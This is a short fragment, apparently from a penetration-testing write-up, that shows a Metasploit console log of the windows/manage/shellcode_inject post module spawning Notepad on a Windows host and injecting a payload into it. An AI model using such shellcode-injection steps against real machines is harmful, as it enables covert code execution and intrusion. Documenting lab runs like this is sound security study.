 msf5 post(windows/manage/shellcode_inject) > exploit
[*] Running module against DESKTOP-RASI0SV
[*] Spawned Notepad process 5944
[+] Successfully injected payload into process: 5944
[*] Interacting
[*] Post module execution completed